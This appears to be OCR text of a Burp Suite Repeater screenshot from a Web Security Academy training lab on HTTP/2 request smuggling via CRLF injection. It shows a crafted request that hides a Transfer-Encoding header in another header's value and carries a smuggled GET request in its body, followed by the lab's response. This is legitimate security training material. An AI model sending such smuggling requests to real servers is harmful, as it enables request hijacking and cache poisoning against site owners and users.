 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a0e000504fbcdd08023774700380017.web-security-academy.net HTTP/2
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 7
Name Value
:scheme https
:method POST
:path /
:authority 0a0e000504fbcdd...
content-type application/x-www...
transfer-encoding chunked
Foo BarTransfer-Encod...
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains
headers that cannot be fully represented
using HTTP/1 syntax. You can see full details
of the request in the inspector.
This request is kettled because:
• There is an uppercase letter or a colon
in this header name: Foo
• There is a newline in this header's
value: Foo
Body
1 0 \r \n
2 \r \n
3 GET /qweqdnqifbqbqwoncqicnqw HTTP/1.1 \r \n
4 X-ignore: x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
wcsgTPgZWrix3bgYjEMa7jVhKHJaOpCs; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
gyJxXOMDwddz2lNckFqqkyPYp0WWOvuiWOvy9AiVp7QEFrUl1
9KD06TOiH5KOaDrhv4VxXkHiCOuHhTByHLNhRtTPYglewou8I
FvURQyUQl2DXquM17BPtHSfjE8lz5DEVXttizNOSEE6ELETzW
rIZaEZKHs7pqFtJtoU0q355MqIQjPwXrqs41gN548huIYW9Xj
vT70tzaJ6x1HjL4ZqMX0LcSlA2G3zOe9JdPUx1uZVl1K6NULd
bL7flR0nRFW; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8429
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>